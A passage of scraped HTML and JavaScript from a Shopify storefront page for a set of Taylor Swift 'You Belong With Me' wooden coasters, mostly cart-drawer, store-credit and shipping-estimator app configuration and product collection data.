128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0\"/></svg>"},"upsell":[],"integrations":[{"enabled_app":1,"integrations_app_key":"","integrations_app_require_key":0,"automatic":1,"integrations_app_id":3},{"enabled_app":1,"integrations_app_key":"","integrations_app_require_key":0,"automatic":1,"integrations_app_id":7},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":8},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":9},{"enabled_app":1,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":11},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":12},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":1,"automatic":0,"integrations_app_id":13},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":14},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":15}],"position":{},"cart_bar":{"enabled_cart_bar":1,"enabled_cart_bar_home_page":0,"cart_bar_product_shopify_handle":"","cart_bar_product_shopify_title":"","cart_bar_product_shopify_originalSrc":"","cart_bar_button_text":"ADD TO CART","cart_bar_button_redirect":"no-redirect","cart_bar_show_prices_x_qty":0,"cart_bar_button_background_color_hex":"#000000","cart_bar_button_text_color_hex":"#ffffff","cart_bar_background_color_hex":"#ffffff","cart_bar_productTitle_color_hex":"#000000","cart_bar_price_color_hex":"#000000","cart_bar_comparePrice_color_hex":"#999999","cart_bar_show_mobile":1,"cart_bar_mobile_position":"1","cart_bar_mobile_hide_atc":0,"cart_bar_mobile_hide_stickybarButton":0,"cart_bar_mobile_show_full_stickybarButton":0,"cart_bar_mobile_show_productImage":1,"cart_bar_mobile_show_productTitle":1,"cart_bar_mobile_show_reviewStarts":0,"cart_bar_mobile_show_variantSelect":1,"cart_bar_mobile_show_quantitySelect":1,"cart_bar_mobile_show_price":1,"cart_bar_mobile_show_comparePrice":1,"cart_bar_mobile_positionOffset":0,"cart_bar_show_desktop":1,"cart_bar_desktop_position":"1","cart_bar_desktop_hide_atc":0,"cart_bar_desktop_hide_stickybarButton":0,"cart_bar_desktop_show_productImage":1,"cart_bar_desktop_show_productTitle":1,"cart_bar_desktop_show_reviewStars":0,"cart_bar_desktop_show_variantSelect":1,"cart_bar_desktop_show_quantitySelect":1,"cart_bar_desktop_show_price":1,"cart_bar_desktop_show_comparePrice":1,"cart_bar_desktop_positionOffset":0},"sticky_cart":{"enabled_sticky_cart":0,"sticky_cart_show_mobile":1,"sticky_cart_show_desktop":1,"sticky_cart_hide_page":0,"sticky_cart_hide_empty":0,"sticky_cart_show_countdown":0,"sticky_cart_position":"hs-bottom-right","sticky_cart_distance":"25","sticky_cart_redirect":"no-redirect","sticky_cart_icon":37,"sticky_cart_total_color_hex":"#222222","sticky_cart_total_background_color_hex":"#ffffff","sticky_cart_icon_color_hex":"#222222","sticky_cart_background_color_hex":"#cccccc","sticky_cart_countdown_color_hex":"#222222","sticky_cart_countdown_background_color_hex":"#ffffff","icon":"<svg xmlns=\"http://www.w3.org/2000/svg\" enable-background=\"new 0 0 512.003 512.003\" height=\"512\" viewBox=\"0 0 512.003 512.003\" width=\"512\"><g><circle cx=\"226\" cy=\"436.002\" r=\"45\"/><circle cx=\"377\" cy=\"436.002\" r=\"45\"/><path d=\"m15 61.002h62.553l72.418 253.513-5.68 11.36c-14.956 29.88 6.755 65.127 40.254 65.127h252.455c8.291 0 15-6.709 15-15s-6.709-15-15-15h-252.455c-11.139 0-18.419-11.729-13.418-21.709l4.146-8.291h261.727c6.694 0 12.583-4.438 14.429-10.884l60-210c1.289-4.526.381-9.39-2.446-13.154-2.842-3.75-7.28-5.962-11.982-5.962h-379.678l-14.033-49.117c-1.846-6.445-7.734-10.884-14.429-10.884h-73.861c-8.291 0-15 6.709-15 15s6.709 15.001 15 15.001z\"/></g></svg>"},"quick_buy":{"enabled_quick_buy":0,"quick_buy_button_type":0,"quick_buy_button_show_mobile":1,"quick_buy_button_show_desktop":1,"quick_buy_button_show_quantity_selector":0,"quick_buy_button_size":"35","quick_buy_button_position":"hs-top-right","quick_buy_button_redirect":"no-redirect","quick_buy_button_background_color_hex":"#cccccc","quick_buy_button_icon":37,"quick_buy_button_icon_color_hex":"#000000","quick_buy_button_variants_background_color_rgb":"rgba(238,238,238,0.9)","quick_buy_button_variants_line_color_hex":"#dddddd","quick_buy_button_variants_font_size":"13px","quick_buy_button_variants_font_weight":"normal","icon":"<svg xmlns=\"http://www.w3.org/2000/svg\" enable-background=\"new 0 0 512.003 512.003\" height=\"512\" viewBox=\"0 0 512.003 512.003\" width=\"512\"><g><circle cx=\"226\" cy=\"436.002\" r=\"45\"/><circle cx=\"377\" cy=\"436.002\" r=\"45\"/><path d=\"m15 61.002h62.553l72.418 253.513-5.68 11.36c-14.956 29.88 6.755 65.127 40.254 65.127h252.455c8.291 0 15-6.709 15-15s-6.709-15-15-15h-252.455c-11.139 0-18.419-11.729-13.418-21.709l4.146-8.291h261.727c6.694 0 12.583-4.438 14.429-10.884l60-210c1.289-4.526.381-9.39-2.446-13.154-2.842-3.75-7.28-5.962-11.982-5.962h-379.678l-14.033-49.117c-1.846-6.445-7.734-10.884-14.429-10.884h-73.861c-8.291 0-15 6.709-15 15s6.709 15.001 15 15.001z\"/></g></svg>"},"cart_animator":{"enabled_cart_animator":0,"cart_animator_add_cart_button":"none","cart_animator_add_cart_button_time":1,"cart_animator_sticky_bar_button":"none","cart_animator_sticky_bar_button_time":1,"cart_animator_sticky_cart_button":"none","cart_animator_sticky_cart_button_time":1,"cart_animator_quick_buy_button":"none","cart_animator_quick_buy_button_time":1,"cart_animator_checkout_button":"none","cart_animator_checkout_button_time":1},"coupon_bar":{"enabled_coupon_bar":0,"coupon_bar_timer":60,"coupon_bar_position":0,"coupon_bar_text":"20% OFF Sale Ends {{ COUNTDOWN }} Code: TAKE20OFF","coupon_bar_text_expire":"Coupon expired","coupon_bar_hours":"hours","coupon_bar_minutes":"minutes","coupon_bar_seconds":"seconds","coupon_bar_clear_offer":0,"coupon_bar_background_color_hex":"#000000","coupon_bar_font_color_hex":"#ffffff","coupon_bar_font_size":"14px","coupon_bar_text_transform":"uppercase","coupon_bar_font_weight":"700","coupon_bar_text_alignment":"center","coupon_bar_desktop_positionOffset":0,"coupon_bar_mobile_positionOffset":0},"token":{"auth":"f44218f5346f49284dcf9ab1f3d5fb94"},"updateLanguage":1};
    window.HSSLIDECART.money_html = `<span class=money>Rs. 10.00</span>`;
    window.HSSLIDECART.money_currency_html = `<span class=money>Rs. 10.00 INR</span>`;
    window.HSSLIDECART.shop_url = "the-banyan-tee.myshopify.com";
    window.HSSLIDECART.apk = "f44218f5346f49284dcf9ab1f3d5fb94";
    window.HSSLIDECART.auth = "6f41eebd4e4d147a8d03e49c955ca2b4";
    try {
      window.HSSLIDECART.money_format =  '&lt;span class=money&gt;Rs. {{amount}}&lt;/span&gt;';
      window.HSSLIDECART.money_currency_format =  '&lt;span class=money&gt;Rs. {{amount}} INR&lt;/span&gt;';
    } catch (error) {
      window.HSSLIDECART.money_format =  '';
      window.HSSLIDECART.money_currency_format =  '';
    };
</script><!-- END app snippet --><!-- BEGIN app snippet: hs-cart-drawer --><link href="//cdn.shopify.com/extensions/019bcbd5-fbfa-70b3-a94b-9a6ddba0c331/slide-cart-604/assets/hs-sl-cart-styles.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bcbd5-fbfa-70b3-a94b-9a6ddba0c331/slide-cart-604/assets/hs-swiper-bundle.min.css" rel="stylesheet" type="text/css" media="all" />
<script type="text/javascript" integrity="sha256-+1jhGsfZNQccvv6BwELTNLvxDrxMaZEx/5dGdHwG8sc=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bcbd5-fbfa-70b3-a94b-9a6ddba0c331/slide-cart-604/assets/hs-swiper-bundle.min.js" defer></script>
<script type="text/javascript" integrity="sha256-e6wTGIaCA+mSyIGY7Wpbxxp6j8U9ws3fnvUxxDbefwQ=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bcbd5-fbfa-70b3-a94b-9a6ddba0c331/slide-cart-604/assets/hs-handlebars.min.js" defer="defer"></script>
<script type="text/javascript" integrity="sha256-F1AAEBCC/sMDbtNxYhZ++XJObfRE/6RqCoX0mtLShak=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bcbd5-fbfa-70b3-a94b-9a6ddba0c331/slide-cart-604/assets/hs-confetti.min.js" defer></script>
<script type="text/javascript" integrity="sha256-UCibPrr3SJ0Ph15TtUKV/eHIuCrflEalqFmkIKAanpY=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bcbd5-fbfa-70b3-a94b-9a6ddba0c331/slide-cart-604/assets/hs-circle-progress.js" defer></script>
<script type="text/javascript" integrity="sha256-/wsLxSkGQ+o9U9BaCBnz0N0X11OJxKqbexon3y04Mlo=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bcbd5-fbfa-70b3-a94b-9a6ddba0c331/slide-cart-604/assets/hs-additional-functions.js" defer></script>
<script type="text/javascript" integrity="sha256-6PI+jbjR+PWVvdaKE0O9uqksi7imwgkJNk5S5abryfA=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bcbd5-fbfa-70b3-a94b-9a6ddba0c331/slide-cart-604/assets/hs-sl-cart.js" defer></script><!-- END app snippet --><!-- BEGIN app snippet: hs-product --><script>
    
        window.HSSLIDECART.PRODUCT = {"id":7903136219372,"title":"Coasters - You Belong With Me","handle":"taylor-swift-coaster-you-belong-with-me-25","description":"\u003cp\u003e\u003cstrong\u003eCoasters For Every Sip \u0026amp; Spill Story. 🔳\u003c\/strong\u003e\u003c\/p\u003e \u003cp\u003e● Set of 2 — because one’s never enough\u003cbr\u003e● Square-shaped, wooden, and totally vibe-worthy 🪵\u003cbr\u003e● 9x9 cm of printed awesomeness\u003cbr\u003e● Perfect for coffee tables, work desks, or wherever you spill your tea ☕💬\u003c\/p\u003e \u003cp\u003eProtect your surfaces. Serve some style.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above ₹499.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e","published_at":"2023-03-31T11:32:32+05:30","created_at":"2023-03-31T11:32:33+05:30","vendor":"The Banyan Tee","type":"Music Coaster","tags":["Taylor Swift"],"price":24900,"price_min":24900,"price_max":24900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43758435991788,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"COAS-M_TS_YOU_BELONG","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Coasters - You Belong With Me","public_title":null,"options":["Default Title"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/thebanyantee.com\/cdn\/shop\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674"],"featured_image":"\/\/thebanyantee.com\/cdn\/shop\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674","options":["Title"],"media":[{"alt":"taylor swift you belong with me coasters wooden table cups indian music band buy online india the banyan tee tbt men women girls boys unisex","id":34532739743980,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1920,"width":1920,"src":"\/\/thebanyantee.com\/cdn\/shop\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674"},"aspect_ratio":1.0,"height":1920,"media_type":"image","src":"\/\/thebanyantee.com\/cdn\/shop\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674","width":1920}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCoasters For Every Sip \u0026amp; Spill Story. 🔳\u003c\/strong\u003e\u003c\/p\u003e \u003cp\u003e● Set of 2 — because one’s never enough\u003cbr\u003e● Square-shaped, wooden, and totally vibe-worthy 🪵\u003cbr\u003e● 9x9 cm of printed awesomeness\u003cbr\u003e● Perfect for coffee tables, work desks, or wherever you spill your tea ☕💬\u003c\/p\u003e \u003cp\u003eProtect your surfaces. Serve some style.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above ₹499.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e"};
        window.HSSLIDECART.PRODUCT.collections = ["Accessories","Band Accessories","Band Coasters","Band Fan Merchandise","Band Merch","Band Merchandise","Best Selling Products","Bestsellers","Coaster Sets","Coasters","Death Metal Accessories","Death Metal Coasters","Death Metal Fan Merchandise","Death Metal Merch","Death Metal Merchandise","Designer Coasters","Fan Merchandise","Female Artists-Inspired Merchandise","Heavy Metal Accessories","Heavy Metal Coasters","Heavy Metal Fan Merchandise","Heavy Metal Merch","Heavy Metal Merchandise","Metal Accessories","Metal Band Accessories","Metal Band Coasters","Metal Band Fan Merchandise","Metal Band Merch","Metal Band Merchandise","Metal Coasters","Metal Fan Merchandise","Metal Merch","Metal Merchandise","Music \u0026 TV Inspired Coasters","Music \u0026 TV Inspired Merch","Music Coasters","Music Merchandise","Newest Products","Pop Music Inspired Merch","Pop Music Inspired Merchandise","Rock Accessories","Rock Band Accessories","Rock Band Coasters","Rock Band Fan Merchandise","Rock Band Merch","Rock Band Merchandise","Rock Coasters","Rock Fan Merchandise","Rock Merch","Rock Merchandise","Rock Music Accessories","Rock Music Coasters","Rock Music Fan Merchandise","Rock Music Merch","Rock Music Merchandise","Swiftie's Era Accessories","Swiftie's Era Coasters","Swiftie's Era Fan Merchandise","Swiftie's Era Merch","Swiftie's Era Merchandise","Table Coasters","Tea Coasters","Wooden Coasters"];
        window.HSSLIDECART.PRODUCT.featured_image_grande = 'https://thebanyantee.com/cdn/shop/files/Taylor-Swift-Coasters-You-Belong-With-Me_grande.jpg?v=1732099674';
        window.HSSLIDECART.PRODUCT.url = '/products/taylor-swift-coaster-you-belong-with-me-25';
        window.HSSLIDECART.PRODUCT.price_money = "\u003cspan class=money\u003eRs. 249.00\u003c\/span\u003e";
        window.HSSLIDECART.PRODUCT.compare_at_price_max_money = "\u003cspan class=money\u003eRs. 0.00\u003c\/span\u003e";
    
        window.HSSLIDECART.SHOP = {};
        window.HSSLIDECART.SHOP.secure_url = 'https://thebanyantee.com';
        window.HSSLIDECART.CART = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};        
</script><!-- END app snippet --><!-- BEGIN app snippet: hs-cart-drawer-subscriptions --><div class='hs-customer-session'><form action="/cart" method="post" style="display:none;"><label for="hs-checkout-bold">Checkout:</label><input type="submit" name="checkout" id="hs-checkout-bold" value="Check Out" /><label for="agree">Agree:</label><input type="checkbox" id="agree" checked="checked" /></form></div><!-- END app snippet --><!-- BEGIN app snippet: hs-cart-drawer-custom-css --><style type="text/css" id="hs-customCss"></style><!-- END app snippet -->

</div><div id="shopify-block-AcWc2QW1NOVgwTW9uU__10987837162368915052" class="shopify-block shopify-app-block">
<script>
const blockSettings = {"show_history_button":false,"color":"#000000","width":28,"height":28,"bg_color":"#ffffff","text_color":"#000000","store_credit_label":"Store Credit","badge_color":"#ff0000","notification_top":-5,"notification_right":-5,"login_message":"Please log in to view your store credit.","login_link":"\/account\/login","login_link_text":"Log in"}

if (!window.WINWIN) {
const currency = "INR"
const moneyFormat = '<span class=money>Rs. {{amount}}</span>'
const imageUrl = ""
const proxyUrl = "/apps/winwin-sc-proxy"
window.WINWIN = {customerId: "", currency, blockSettings, imageUrl, moneyFormat, proxyUrl }
} else {
window.WINWIN.blockSettings = blockSettings
window.WINWIN.imageUrl = ""
window.WINWIN.proxyUrl = window.WINWIN.proxyUrl || "/apps/winwin-sc-proxy"
}

</script>

        <script src="https://cdn.shopify.com/extensions/019bbd93-0888-7816-8df6-55677895b5ab/win-win-store-credit-94/assets/history-modal-core.js" defer></script>
        <script src="https://cdn.shopify.com/extensions/019bbd93-0888-7816-8df6-55677895b5ab/win-win-store-credit-94/assets/history-modal-data.js" defer></script>

<div class="wwsc-dropdown-embed" data-login-message="Please log in to view your store credit." data-login-link="/account/login" data-login-link-text="Log in"></div>



</div><div id="shopify-block-AUWtJZVJjOGw1RjhzV__13324117676663250413" class="shopify-block shopify-app-block">


<!-- BEGIN app snippet: app-embed-snippets --><script type="text/javascript" id="estimator-embed-block-config">
    window.estimatorConfig = {
        template: 'product',
        domain: 'thebanyantee.com',
        pageTitle: 'Buy Taylor Swift Coasters - You Belong With Me at Rs. 50 OFF 🤑',
        currency: 'INR',
        shop: 'the-banyan-tee.myshopify.com',
        canonicalUrl: 'https://thebanyantee.com/products/taylor-swift-coaster-you-belong-with-me-25',
        pageType: 'product',
        moneyFormat: '<span class=money>Rs. {{amount}}</span>',
        isPreviewUrl: (window.location.host.indexOf('shopifypreview.com') != -1),
        moneyFormatWithCurrency: '&lt;span class=money&gt;Rs. {{amount}} INR&lt;/span&gt;'
    };

    /* GLOBAL SETTINGS START */
	window.estimatorConfig.settings = [];
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
		
		
			window.estimatorConfig.settings.push('[base64]');
		
	
	/* GLOBAL SETTINGS END */

	/* VENDOR SETTINGS START */
	window.estimatorConfig.vendorSettings = '';
	/* VENDOR SETTINGS END */
</script><!-- END app snippet -->

<script type="text/javascript" id="estimator-embed-block">
  
  	window.estimatorConfig.version = 1;
  
  	
  
  	
  
  	
  		window.estimatorConfig.product = {
  			id: parseInt('7903136219372'),
  			url: '/products/taylor-swift-coaster-you-belong-with-me-25',
  			title: 'Coasters - You Belong With Me',
  			price: parseFloat('24900'),
  			handle: 'taylor-swift-coaster-you-belong-with-me-25',
  			image: 'files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg',
  			available: true,
  			options: [{"name":"Title","position":1,"values":["Default Title"]}],
  			estimator : '',
  			vendor : 'The Banyan Tee',
  			type : 'Music Coaster',
  			tags : ["Taylor Swift"],
  			variants: {
  				
  					'43758435991788': {
  						id: parseInt('43758435991788'),
  						title: 'Default Title',
  						product_title: 'Coasters - You Belong With Me',
  						name: 'Coasters - You Belong With Me - Default Title'.replace('- Default Title', ''),
  						quantity: 100,
  						price: parseFloat('24900'),
  						available: true,
						sku: 'COAS-M_TS_YOU_BELONG',
  						inventory_policy: 'deny',
  						inventory_management: 'shopify',
  						option1: 'Default Title',
  						option2: '',
  						option3: '',
  						option4: '',
  						options: ["Default Title"],
  						image: 'files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg',
						store_availabilities: []
  					}
  					
  				
  			},
  			selectedVariant: {
  				id: parseInt('43758435991788'),
  				title: 'Default Title',
  				product_title: 'Coasters - You Belong With Me',
  				name: 'Coasters - You Belong With Me - Default Title'.replace('- Default Title', ''),
  				quantity: 100,
  				price: parseFloat('24900'),
  				available: true,
  				inventory_policy: 'deny',
  				inventory_management: 'shopify',
  				option1: 'Default Title',
  				option2: '',
  				option3: '',
  				option4: '',
  				options: ["Default Title"],
  				image: 'files/Taylor-Swift-Coasters-You-Belong-With-Me.jpg',
				store_availabilities: []
  			}
  		};
  
  		/* COLLECTION LIST AND DATA OF CURRENT PRODUCT START */
  		window.estimatorConfig.product.collections = {};window.estimatorConfig.product.collections['238925545668'] = {
  				id: parseInt('238925545668'),
  			  	url: '/collections/accessories',
  			  	title: 'Accessories',
  			  	handle: 'accessories',
  			  	image: 'collections/accessories_banner.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412648046828'] = {
  				id: parseInt('412648046828'),
  			  	url: '/collections/band-accessories',
  			  	title: 'Band Accessories',
  			  	handle: 'band-accessories',
  			  	image: 'files/Taylor-Swift-Crop-Tops-Tale-Of-Tunes.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412647850220'] = {
  				id: parseInt('412647850220'),
  			  	url: '/collections/band-coasters',
  			  	title: 'Band Coasters',
  			  	handle: 'band-coasters',
  			  	image: 'files/Led-Zeppelin-Coaster-Zeppelin_372a0b52-01fd-4525-9402-203e32093c33.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412648308972'] = {
  				id: parseInt('412648308972'),
  			  	url: '/collections/band-fan-merchandise',
  			  	title: 'Band Fan Merchandise',
  			  	handle: 'band-fan-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412648341740'] = {
  				id: parseInt('412648341740'),
  			  	url: '/collections/band-merch',
  			  	title: 'Band Merch',
  			  	handle: 'band-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412648276204'] = {
  				id: parseInt('412648276204'),
  			  	url: '/collections/band-merchandise',
  			  	title: 'Band Merchandise',
  			  	handle: 'band-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['44986499116'] = {
  				id: parseInt('44986499116'),
  			  	url: '/collections/best-selling-products',
  			  	title: 'Best Selling Products',
  			  	handle: 'best-selling-products',
  			  	image: 'files/6_092dc83c-4197-4257-a2e4-b683cc244800.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['399908798700'] = {
  				id: parseInt('399908798700'),
  			  	url: '/collections/ets-fs-best-selling-products',
  			  	title: 'Bestsellers',
  			  	handle: 'ets-fs-best-selling-products',
  			  	image: 'files/6_092dc83c-4197-4257-a2e4-b683cc244800.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['260455203012'] = {
  				id: parseInt('260455203012'),
  			  	url: '/collections/coaster-sets',
  			  	title: 'Coaster Sets',
  			  	handle: 'coaster-sets',
  			  	image: 'files/custom-coaster.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['260454973636'] = {
  				id: parseInt('260454973636'),
  			  	url: '/collections/coasters',
  			  	title: 'Coasters',
  			  	handle: 'coasters',
  			  	image: 'files/custom-coaster.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412657877228'] = {
  				id: parseInt('412657877228'),
  			  	url: '/collections/death-metal-accessories',
  			  	title: 'Death Metal Accessories',
  			  	handle: 'death-metal-accessories',
  			  	image: 'files/Taylor-Swift-Crop-Tops-Tale-Of-Tunes.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412657680620'] = {
  				id: parseInt('412657680620'),
  			  	url: '/collections/death-metal-coasters',
  			  	title: 'Death Metal Coasters',
  			  	handle: 'death-metal-coasters',
  			  	image: 'files/Led-Zeppelin-Coaster-Zeppelin_372a0b52-01fd-4525-9402-203e32093c33.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412658106604'] = {
  				id: parseInt('412658106604'),
  			  	url: '/collections/death-metal-fan-merchandise',
  			  	title: 'Death Metal Fan Merchandise',
  			  	handle: 'death-metal-fan-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412658139372'] = {
  				id: parseInt('412658139372'),
  			  	url: '/collections/death-metal-merch',
  			  	title: 'Death Metal Merch',
  			  	handle: 'death-metal-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412658073836'] = {
  				id: parseInt('412658073836'),
  			  	url: '/collections/death-metal-merchandise',
  			  	title: 'Death Metal Merchandise',
  			  	handle: 'death-metal-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['260455334084'] = {
  				id: parseInt('260455334084'),
  			  	url: '/collections/designer-coasters',
  			  	title: 'Designer Coasters',
  			  	handle: 'designer-coasters',
  			  	image: 'files/custom-coaster.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['241876893892'] = {
  				id: parseInt('241876893892'),
  			  	url: '/collections/fan-merchandise',
  			  	title: 'Fan Merchandise',
  			  	handle: 'fan-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['450805334252'] = {
  				id: parseInt('450805334252'),
  			  	url: '/collections/female-artists-inspired-merchandise',
  			  	title: 'Female Artists-Inspired Merchandise',
  			  	handle: 'female-artists-inspired-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412656894188'] = {
  				id: parseInt('412656894188'),
  			  	url: '/collections/heavy-metal-accessories',
  			  	title: 'Heavy Metal Accessories',
  			  	handle: 'heavy-metal-accessories',
  			  	image: 'files/Taylor-Swift-Crop-Tops-Tale-Of-Tunes.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412656697580'] = {
  				id: parseInt('412656697580'),
  			  	url: '/collections/heavy-metal-coasters',
  			  	title: 'Heavy Metal Coasters',
  			  	handle: 'heavy-metal-coasters',
  			  	image: 'files/Led-Zeppelin-Coaster-Zeppelin_372a0b52-01fd-4525-9402-203e32093c33.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412657123564'] = {
  				id: parseInt('412657123564'),
  			  	url: '/collections/heavy-metal-fan-merchandise',
  			  	title: 'Heavy Metal Fan Merchandise',
  			  	handle: 'heavy-metal-fan-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412657156332'] = {
  				id: parseInt('412657156332'),
  			  	url: '/collections/heavy-metal-merch',
  			  	title: 'Heavy Metal Merch',
  			  	handle: 'heavy-metal-merch',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412657090796'] = {
  				id: parseInt('412657090796'),
  			  	url: '/collections/heavy-metal-merchandise',
  			  	title: 'Heavy Metal Merchandise',
  			  	handle: 'heavy-metal-merchandise',
  			  	image: 'products/Taylor-Swift_0ae339df-b678-4043-99b3-b0f47643c9fc.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412660662508'] = {
  				id: parseInt('412660662508'),
  			  	url: '/collections/metal-accessories',
  			  	title: 'Metal Accessories',
  			  	handle: 'metal-accessories',
  			  	image: 'files/Taylor-Swift-Crop-Tops-Tale-Of-Tunes.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412655943916'] = {
  				id: parseInt('412655943916'),
  			  	url: '/collections/metal-band-accessories',
  			  	title: 'Metal Band Accessories',
  			  	handle: 'metal-band-accessories',
  			  	image: 'files/Taylor-Swift-Crop-Tops-Tale-Of-Tunes.jpg',
  			  	estimator: '',
  			  	estimatorPriority: ''
  		   	};window.estimatorConfig.product.collections['412655747308'] = {
  				id: parseInt('412655747308'),
  			  	url: '/collections/metal-band-coasters',
  			  	title: 'Metal Band Coasters',
  			  	handle: 'metal-band-coasters',
